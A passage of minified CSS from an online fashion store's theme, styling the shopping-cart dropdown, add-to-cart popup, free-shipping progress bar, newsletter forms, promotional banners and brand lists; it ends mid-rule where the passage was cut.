.remove_link{right:0;left:auto}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{width:23px;height:23px;position:relative;background-color:#d3d3d3}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{content:"";display:inline-block;width:20px;height:20px;text-align:center;position:relative;left:2px;top:2px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{float:left}.cart_block .cart-images{float:left;margin-right:15px;max-width:32%;padding-top:17px;margin-left:20px}.rtl .cart_block .cart-images{float:right}.rtl .cart_block .cart-images{margin-left:15px;margin-right:inherit}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.rtl .cart_block .cart-info{padding-left:30px;padding-right:inherit}.cart_block .cart-info .product-name{}.rtl .cart_block .cart-info .product-name{}.cart_block .cart-info .product-name a{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.rtl .cart_block .cart-info .product-name a{float:right}.cart_block .cart-info .quantity-formated{text-transform:uppercase;font-size:10px;padding-right:5px;color:#FF938A;font-weight:500;position:relative;top:4px;white-space:nowrap}.rtl .cart_block .cart-info .quantity-formated{padding-left:5px;padding-right:inherit}.cart_block .cart-info .quantity-formated .quantity{}.cart_block dt{font-weight:normal;overflow:hidden;position:relative}.cart_block dd{position:relative;margin-bottom:10px}.cart_block dd .cart_block_customizations{border-top:1px dashed #e1e1e1}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.rtl .cart_block dd .cart_block_customizations li .deleteCustomizableProduct{left:10px;right:auto}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{padding:10px 10px 0;border-top:1px solid #e1e1e1}.cart_block .cart-prices .cart-prices-line{overflow:hidden;padding:5px 0;font-weight:600;color:#000}.cart_block .cart-buttons{overflow:hidden;margin:0 0 0}.header3 .cart_block{z-index:2222;display:none;width:100%;height:auto;position:absolute;right:0;bottom:inherit;top:inherit;margin:auto;content:""}.rtl .header3 .cart_block{left:0;right:auto}dl.products{max-height:433px;overflow-y:scroll;margin-bottom:0}@media (max-width:350px){.header3 .cart_block{width:300px}}.header3 .cart_block .block_content{background:#FFFFFF;border:0 solid #ddd}dl.products dt{border-top:1px solid lightgrey;padding-top:5px}.header3 .cart_block .cart_block_list .remove_link a,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#555555;outline:none;text-decoration:none;font-size:10px;display:inline-block}.header3 .cart_block .cart_block_list .remove_link a:hover,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#656565}.header3 .cart_block .cart-prices-line.first-line span{color:#FF938A;font-size:14px;font-weight:700;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line span{font-size:22px;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line{padding-top:0;position:relative;top:-3px}.header3 .cart_block_total{padding-top:0!important}.header3 .cart_block .price{font-family:"Hind",sans-serif;font-size:15px;padding-top:2px;color:black;font-weight:700}.header3 .cart_block dt.first_item{background:none}.header3 .cart_block .product-atributes a{font-family:"Hind",sans-serif;font-size:14px;font-style:italic;float:left}.rtl .header3 .cart_block .product-atributes a{float:right;border-top:0}.header3 .block_content{margin-bottom:0;padding:0}@media (min-width:1300px) and (max-width:1400px){.cart_block table.vouchers{font-size:12px}}@media (min-width:1200px) and (max-width:1300px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.cart_block table.vouchers{font-size:11px}}@media (min-width:992px) and (max-width:1100px){.cart_block table.vouchers{font-size:12px}}@media (min-width:768px) and (max-width:900px){.cart_block table.vouchers{font-size:12px}}@media (min-width:450px) and (max-width:540px){.cart_block table.vouchers{font-size:12px}}@media (max-width:450px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.header3 .cart_block{width:300px}}.cart_block #cart_block_summary,.cart_block .title_block span,.header3 .cart_block h4,.header3 .cart_block .title_block,.header3 .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.rtl .cart_block .cart_block_shipping_cost,.rtl .cart_block .cart_block_tax_cost,.rtl .cart_block .cart_block_total,.rtl .cart_block .cart_block_wrapping_cost{float:left}.cart_block table.vouchers{border-top:1px solid #e1e1e1;clear:both;width:100%;margin:0 auto;margin-bottom:0}.cart_block table.vouchers tr td{padding:6px 2px 5px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.rtl .cart_block table.vouchers tr td.quantity{margin-left:5px;margin-right:inherit}.cart_block table.vouchers tr td.delete{width:15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockcart/img/delete.png) no-repeat scroll right center transparent}.cart_block table.vouchers tr td i{display:none}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2;margin:0 !important}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2}.rtl * html .layer_cart_overlay{margin-right:-160px;margin-left:inherit}#layer_cart{background-color:#FFFFFF;display:none;z-index:9999;position:absolute;left:0;width:80%;margin:0 10% 0 5%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product #mensajeCarrito{font:400 23px/29px "Hind",sans-serif;color:#46a74e;margin-bottom:22px;padding-right:100px}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:100px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito{font-size:18px;padding-right:0;line-height:normal}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:0;padding-right:inherit}}#layer_cart .layer_cart_product #mensajeCarrito i{font-size:30px;line-height:30px;float:left;padding-right:8px}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{float:right}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{padding-left:8px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #e1e1e1;padding:5px;float:left;margin-right:30px}.rtl #layer_cart .layer_cart_product .product-image-container{float:right}.rtl #layer_cart .layer_cart_product .product-image-container{margin-left:30px;margin-right:inherit}@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}.rtl #layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-left:3px;padding-right:inherit}#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #e1e1e1;padding:21px 30px 170px 30px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;position:relative}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:365px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #e1e1e1}}#layer_cart .layer_cart_cart h2{font:400 23px/29px "Hind",sans-serif;color:#555555;border-bottom:1px solid #e1e1e1;padding-bottom:13px;margin-bottom:17px}@media (max-width:767px){#layer_cart .layer_cart_cart h2{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.continue{margin-right:5px}.rtl #layer_cart .layer_cart_cart .button-container span.continue{margin-left:5px;margin-right:inherit}#layer_cart .layer_cart_cart .button-container span i{padding-right:5px;padding-top:4px}.rtl #layer_cart .layer_cart_cart .button-container span i{padding-left:5px;padding-right:inherit}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#555555;z-index:2}.rtl #layer_cart .cross{left:7px;right:auto}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#656565}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #e1e1e1;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px "Hind",sans-serif;color:#555555;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}.rtl #layer_cart .crossseling #blockcart_list ul li{float:right}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #e1e1e1;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#555555;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}.header-cart{padding:0;height:49px;background-color:#000000}.header-cart .heading{height:100%}.header-cart .heading .mini-cart{height:100%;text-align:center}.header-cart .heading .mini-cart .links{line-height:48px;color:white;width:100%}.header-cart img{margin-right:10px}.header-cart .title-cart i{vertical-align:middle}@media (min-width:601px){.header-cart .title-cart i{margin-right:7px}}.header-cart .title-cart span,.ajax_cart_quantity,.ajax_cart_product_txt,.ajax_cart_product_txt_s,.ajax_cart_total,.ajax_cart_no_product,.ajax_block_cart_total{position:relative;top:1px;font-weight:700}#cart{width:100%;height:100%}.product-manufacturer{color:black;font-weight:700;padding-bottom:3px;padding-top:12px;font-size:11px}@media (min-width:351px) and (max-width:400px){.cart_block .cart-images{max-width:20%}.product-manufacturer{font-size:12px;line-height:13px}.cart_block .cart-info .quantity-formated{font-size:9.9px}}#cart #button_order_blockcart{height:50px;width:100%;touch-action:none;line-height:31px}#cart #button_order_blockcart span{line-height:30px}.header-cart{position:static}.header-cart img{transform:scale(0.85)}@media (max-width:991px){#layer_cart{margin:0 10% 0 10%!important}}@media (max-width:600px){.layer_cart_cart .button-container > span,.layer_cart_cart .button-container > a{width:100%}#layer_cart .layer_cart_product .product-image-container{max-width:initial}.header-cart img{margin:0 auto}}tr.bloc_cart_voucher td{background-color:#FF938A;color:white;text-align:right;padding-right:10px!important}tr.bloc_cart_voucher td .price{color:inherit!important;font-size:inherit!important}.cart_block_list i.icon-chevron-right.right{position:relative;top:0;margin-top:0}.ajax_cart_product_txt,.ajax_cart_product_txt_s{display:none!important}.new_cart_free_shipping_info{padding:10px 20px;background:#f9f9f9;border-bottom:1px solid #e1e1e1;text-align:center}.free_shipping_message{font-size:13px;color:#333;margin-bottom:5px}.free_shipping_message strong{color:#000;font-weight:700}.free_shipping_progress_bar{width:100%;height:8px;background:#e0e0e0;border-radius:4px;overflow:hidden}.free_shipping_progress_fill{height:100%;background:#46a74e;width:0;transition:width 0.5s ease}.new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#46a74e}.footer-top .pts-newsletter .title_block{font-size:24px !important;padding-bottom:0;line-height:50px}.footer-top .pts-newsletter form input.newsletter-input{width:400px;height:50px}.footer-top .pts-newsletter form .button-newsletter{height:50px;line-height:50px;font-size:16px;padding:0 35px}form input.newsletter-input{background:none;border:1px solid #555;margin-right:-5px}.rtl form input.newsletter-input{margin-left:-5px;margin-right:inherit}form .button-newsletter{background-color:#fff;color:#444;font-family:"Hind",sans-serif}.vipmenu .menu-title{color:#bd9d5a}.vipmenu:hover .menu-title{color:#D5C195}.widget-viplist a{display:block}@media (max-width:991px ){.vipmenu.open .widget-inner.block_content{display:block!important;background-color:#222}.vipmenu.open li a{text-transform:uppercase;font-weight:bold}.vipmenu.open li{border:0!important}}#pts-top-menu .no-padding .pts-widget{padding:0}#pts-top-menu .pts-widget .widget-html p{margin:0;display:flex;flex-wrap:wrap;justify-content:flex-end}.pts-col.default{clear:both}.pts-col.primary{clear:both}.pts-col.success{clear:both}.pts-col.info{clear:both}.pts-col.warning{clear:both}.pts-col.danger{clear:both}.pts-row.default{clear:both}.pts-row.primary{clear:both}.pts-row.success{clear:both}.pts-row.info{clear:both}.pts-row.warning{clear:both}.pts-row.danger{clear:both}.widget.default{clear:both}.widget.primary{clear:both}.widget.danger{clear:both}.widget.info{clear:both}.widget.warning{clear:both}.pts-parallax{background-size:cover;background-attachment:fixed;background-position:center center;position:relative}.widget-inner > [class*="col-"]{width:100% !important;padding-left:0 !important;padding-right:0 !important}.row-primary{background-color:#333333}.row-success{background-color:#bdca8c}.row-info{background-color:#5bc0de}.row-warning{background-color:#e7ca2b}.row-danger{background-color:#f35a5a}.row-nopadding .row{margin-left:0;margin-right:0}.row-nopadding [class*="col-"],.row-nopadding [class^="col-"]{padding-left:0;padding-right:0}.col-primary{background-color:#333333}.col-success{background-color:#bdca8c}.col-info{background-color:#5bc0de}.col-warning{background-color:#e7ca2b}.col-danger{background-color:#f35a5a}.widget-manufacture .block_content{padding-left:35px;padding-right:35px}.widget-manufacture .block_content .item ul:first-child{margin-bottom:30px}.widget-manufacture .block_content .item ul:last-child{margin-bottom:0}.widget-manufacture .block_content .carousel-controls{top:30%;width:100%}.widget-video .subinfo{font-size:14px;text-transform:uppercase;color:#000000;padding:10px 0}.widget-products .product_list1 .product-image-container{margin-bottom:0}.widget-products .product_list1 .product-image-container img{width:200px;height:auto}.widget-products .product_list2.products-list .product-block{border-bottom:none}.widget-products .product_list1 .product-block .price .product-price,.widget-products .product_list2 .product-block .price .product-price{font-size:18px}.widget-products .product_list1 .product-block .price .price-old,.widget-products .product_list1 .product-block .price .old-price,.widget-products .product_list2 .product-block .price .price-old,.widget-products .product_list2 .product-block .price .old-price{font-size:14px}.widget-products .product_list1 .product-block .nb-comments,.widget-products .product_list2 .product-block .nb-comments{display:none}.widget-products .product_list1 .product-block .rating,.widget-products .product_list1 .product-block .product-rating,.widget-products .product_list1 .product-block .norating,.widget-products .product_list2 .product-block .rating,.widget-products .product_list2 .product-block .product-rating,.widget-products .product_list2 .product-block .norating{margin-bottom:0}.categories_info .categories-product .cat-info .imagecontainer{display:none}.categories_info .categories-product .cat-info{margin-top:30px}.categories_info .categories-product .cat-info > div{border-right:1px solid #e1e1e1}.rtl .categories_info .categories-product .cat-info > div{border-left:1px solid #e1e1e1;border-right:inherit}.categories_info img{}.categories_info .categories-product .cat-product{position:relative;margin-top:15px;margin-left:5px;margin-right:5px;width:100%}@media (min-width:992px){.widget-images .image img{max-width:inherit}}.widget-coupon_code{font-size:20px}.widget-coupon_code p{margin-bottom:0}.widget-coupon_code .desc_coupon,.widget-coupon_code .title_coupon,.widget-coupon_code .code_coupon{margin-right:10px}.rtl .widget-coupon_code .desc_coupon,.rtl .widget-coupon_code .title_coupon,.rtl .widget-coupon_code .code_coupon{margin-left:10px;margin-right:inherit}.widget-coupon_code .desc_coupon{text-transform:uppercase}.widget-coupon_code .countdown_coupon ul{margin:0}.widget-coupon_code .countdown_coupon ul li{float:left;background-color:#f35a5a;margin-left:2px;padding:2px 10px;margin-bottom:0;text-transform:none;min-width:50px}.rtl .widget-coupon_code .countdown_coupon ul li{margin-right:2px;margin-left:inherit}.widget-coupon_code .countdown_coupon ul li .countdown_num b{font-weight:300;display:inline-block;margin-right:-5px}.rtl .widget-coupon_code .countdown_coupon ul li .countdown_num b{margin-left:-5px;margin-right:inherit}.banner .block_content{padding:0}.position-banner.interactive-banner{overflow:inherit}.position-banner.interactive-banner .interactive-banner-body img{position:relative}@media (min-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-40%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-40%;left:auto}}@media (min-width:767px) and (max-width:1199px){.position-banner.interactive-banner .interactive-banner-body img{left:-80%;max-width:inherit}.rtl .position-banner.interactive-banner .interactive-banner-body img{right:-80%;left:auto}}.rtl #newsletter_block_footer{background-position:right top !important}.product_slideshow-container .product-block .name a,.widget-product-id .product-block .name a{font-size:80px;text-transform:uppercase;letter-spacing:-2px;font-weight:700}.product_slideshow-container .product-block .description,.widget-product-id .product-block .description{display:block}.product_slideshow-container .product-block .price,.widget-product-id .product-block .price{padding-bottom:10px;margin-bottom:15px;position:relative}.product_slideshow-container .product-block .price:before,.widget-product-id .product-block .price:before{content:"";position:absolute;left:0;bottom:0;height:2px;width:30px;background-color:#333}.rtl .product_slideshow-container .product-block .price:before,.rtl .widget-product-id .product-block .price:before{right:0;left:auto}.product_slideshow-container .product-block .price .new-price,.widget-product-id .product-block .price .new-price{font-size:48px;font-weight:700;color:#f35a5a}.product_slideshow-container .product-block .price .old-price,.widget-product-id .product-block .price .old-price{font-size:24px}.products_slideshow .product_slideshow-container{position:fixed}@media (min-width:1199px){.products_slideshow .product_slideshow-container{right:19%;width:640px;height:450px;top:27%}.rtl .products_slideshow .product_slideshow-container{left:19%;right:auto}.products_slideshow .product_slideshow-container .product-description{padding-bottom:30px}}@media (min-width:768px) and (max-width:1199px){.products_slideshow .product_slideshow-container{right:2%;width:600px;height:450px;-webkit-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);top:25%}.rtl .products_slideshow .product_slideshow-container{left:2%;right:auto}.products_slideshow .product_slideshow-container .name a{font-size:60px}.products_slideshow .product_slideshow-container .product-description{padding-bottom:20px}}@media (max-width:768px){.products_slideshow .product_slideshow-container{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);top:5%}.products_slideshow .product_slideshow-container .name a{font-size:40px}.products_slideshow .product_slideshow-container .product-description{display:none}}.products_slideshow .carousel-controls .carousel-control{position:fixed;top:-3%}.promotions-body{overflow:hidden;position:relative}.promotions-body .promotion-image span{background-color:#000;display:inline-block;width:100%}.promotions-body .promotion-image span img{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;width:100%}.promotions-body .promotion-meta{bottom:0;display:table;left:0;margin:auto;margin-top:-20px;position:absolute;right:0;top:50%;width:100%;z-index:2}.promotions-body .promotion-meta .promotion-meta-inner{width:100%;height:100%;display:table-cell;padding:0 10px;vertical-align:middle;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body .promotion-meta .promotion-meta-inner .promotion-title{font-size:15px;color:#fff;position:relative;margin-top:0}.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{background-color:black;color:#fff;display:inline-block;font-size:0.8em;font-weight:700;padding:10px 10px 8px 10px;letter-spacing:3px;line-height:1.2em;text-transform:uppercase;width:auto}.promotions-body:hover .promotion-image span img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.promotions-body:hover .promotion-meta-inner{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;display:table-cell;vertical-align:middle}.pagebuilder .slideshow{position:relative}.newsletter-v4{margin:auto;max-width:850px;padding:40px 0}.newsletter-v4 header{color:white}.newsletter-v4 header h4{margin-bottom:10px;padding:0}.newsletter-v4 header h4:after{display:none}.newsletter-v4 header p{margin-bottom:12px}.newsletter-v4 form{margin:auto;max-width:550px}.newsletter-v4 form .alert{background-color:transparent;border:1px solid;border-radius:0;font-size:1em;line-height:16px;margin-bottom:5px;padding:10px 15px 8px 15px}.newsletter-v4 form .alert.alert-danger{color:#ff5e5e}.newsletter-v4 form .alert.alert-success{color:#67ab5a}.newsletter-v4 form input{color:white;height:45px;line-height:45px;padding:0;margin:0}.newsletter-v4 form input:disabled{opacity:0.4}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{background-color:white;border:none;color:black;font-size:15px;height:45px;line-height:45px;margin-top:5px;outline:none;padding:0;width:100%}.newsletter-v4 .legal{color:rgba( 255,255,255,0.35 );font-size:0.8em;line-height:1.5em;margin:12px 0 0 0}.newsletter-v4 .legal a{color:inherit;font-weight:bold}@media (min-width:768px){.newsletter-v4 form .alert{display:inline-block;margin:5px 0 0 0}.newsletter-v4 form button,.newsletter-v4 form button:active,.newsletter-v4 form button:focus,.newsletter-v4 form button:hover{margin:20px 0 10px 0;max-width:350px}}@media (min-width:992px){.promotions-body .promotion-meta .promotion-meta-inner .promotion-description{font-size:17px}}@media (min-width:1200px){}.ecommium_category_select_group{display:inline-flex;width:100%;justify-content:center;align-items:center;height:48px;margin:8px 0}h3.ecommium_category_select_option{font-size:14.5px;margin:0 16px;font-weight:800;color:rgba(0,0,0,0.3);cursor:pointer;user-select:none;letter-spacing:2px}h3.ecommium_category_select_option.selected{color:#000}.ecommium_category_products_select_group{margin-bottom:16px}.ecommium_category_info ul.product_list{display:inline-flex;flex-wrap:nowrap;max-width:1600px;width:100%;padding:0 15px;overflow:hidden;overflow-x:auto;margin:0}.ecommium_category_info .ecommium_category_info_products{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}.ecommium_category_info .ecommium_category_info_products:not(.selected){display:none}.ecommium_category_info ::-webkit-scrollbar{height:8px;width:100%}.ecommium_category_info ::-webkit-scrollbar-track{border-radius:25px}.ecommium_category_info ::-webkit-scrollbar-thumb{background:#dedede;border-radius:25px;transition:all .3s ease}.ecommium_category_info ::-webkit-scrollbar-thumb:hover{background:#cccccc}.ecommium_category_info_button{height:56px;padding:9px 32px;display:inline-flex;justify-content:center;align-items:center;margin:32px 0;background:#fff;color:#222;border:1px solid #222;text-transform:uppercase;font-weight:700;transition:all .3s ease}.ecommium_category_info_button:hover{background:#222;color:#fff}.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 50%}@media(min-width:768px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 25%}}@media(min-width:1500px){.ecommium_category_info ul.product_list li.ajax_block_product{flex:1 0 16.66666666666667%}}.featured_home_page_categories_title{margin-top:16px}.home_page_featured_categories{margin:16px 0;display:flex;flex-wrap:wrap}.home_page_featured_category{width:100%;height:calc(100% - 16px);margin:8px 0;border:1px solid #e9e9e9}.home_page_featured_category_img{width:100%;height:auto;object-fit:cover;object-position:center}.home_page_featured_category_block{padding:20px}.home_page_featured_category_title{margin:8px 4px;border-bottom:none;padding-bottom:0;font-size:18px;line-height:22px}.home_page_featured_category_brands{min-height:96px;align-items:flex-start}.home_page_featured_category_brand{height:24px;line-height:24px;padding:0 4px;margin:4px;font-size:12px;display:inline-block;border:1px solid #E5E5E5}.home_page_featured_category_all_products{font-weight:800;margin:16px 4px 0;text-transform:uppercase;font-size:12px}.home_page_featured_category_all_products i{margin-left:4px}.innovacolumn{float:left;width:33%;padding:10px}.innovacolumn1{float:left;width:100%;padding:10px}.innovacolumn2{float:left;width:50%;padding:10px}.innovacolumn3{float:left;width:33%;padding:10px}.innovacolumn4{float:left;width:25%;padding:10px}.innovacolumn5{float:left;width:20%;padding:10px}.innovacolumn6{float:left;width:16%;padding:10px}li.alphabetical{border-bottom:1px solid}h3.capitalLetterDeluxe{font-size:30px!important;font-weight:50!important}@media (max-width:600px){div#marcas-cabecera{margin-right:6%}}@media (max-width:800px){.innovacolumn4{width:50%}#listafabricantes.primary_block{padding:0 10px 10px !important}}@media (max-width:490px){.innovacolumn4{width:100%}}@media (max-width:1270px){div#marcas-cabecera{margin-right:4%}}div#marcas-cabecera{margin-right:1%}span.go-to-corner{font-size:9px!important;margin-left:2%}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#page .nbrmanufacturer{margin:0 0 1px}#module-deluxemanufacturergroups-search #center_column{width:100% !important}#listafabricantes{padding:0 50px 50px !important}#listafabricantes .contenedormarcas{width:100% !important}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list{list-style-type:none}ul#manufacturers_list li{float:left;width:24%;margin:0.5%;border-bottom:1px solid #eee}ul#manufacturers_list li h4{padding-bottom:10px;font-weight:normal;color:#ccc}ul#manufacturers_list li:hover{border-bottom:1px solid #990000}ul#manufacturers_list li a{color:#383838}ul#manufacturers_list li:hover a{color:#990000}ul#manufacturers_list li.alphabetical{width:100%;clear:both;margin:14px 0;border-bottom:2px solid #383838}ul#manufacturers_list li a:hover{text-decoration:none}ul#manufacturers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#manufacturers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#manufacturers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}ul#suppliers_list{list-style-type:none}ul#suppliers_list li{margin-bottom:14px;padding:12px 8px;border:1px solid #eee;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}ul#suppliers_list li a.lnk_img{display:block;float:left}ul#suppliers_list li img{display:block;float:left;margin-right:14px;border:1px solid #ccc;vertical-align:bottom}ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#suppliers_list li .right_side{float:right}a.selective_brand{font-weight:600}ul#list_deluxemanufacturer li a{text-transform:uppercase}.mcp-cube{height:23%;position:relative;min-height:140px;text-align:center}.mcp-cube.mcp-brand{min-height:340px;cursor:pointer}.mcp-cube.mcp-brand:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(123,123,123,0.3)}.mcp-cube img{width:27px}.mcp-cube.mcp-brand img{width:auto}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-helper{display:inline-block;height:100%;vertical-align:middle}.mcp-cube span:not(.mcp-helper){font-size:11px;padding:0 25px;font-weight:600;line-height:17px;display:block;margin:11px auto;text-transform:uppercase}.mcp-cube.mcp-imagetext{min-height:200px;}.mcp-helper2{}@media (max-width:991px){.mcp-imagetext img{max-width:18%}.mcp-cube span:not(.mcp-helper){font-size:13px;padding:0 20px}}@media (min-width:992px) and (max-width:1199px){.mcp-cube span:not(.mcp-helper){font-size:13px}.mcp-imagetext img{max-width:23%}}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel{width:100% !important}#relatedproducts.related_products_in_product_page .block_content{margin:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product.first-in-line{padding-left:0 !important}#relatedproducts.related_products_in_product_page .block_content ul#pp_carousel li.ajax_block_product:last-child{padding-right:0 !important}#relatedproducts.related_products_in_product_page 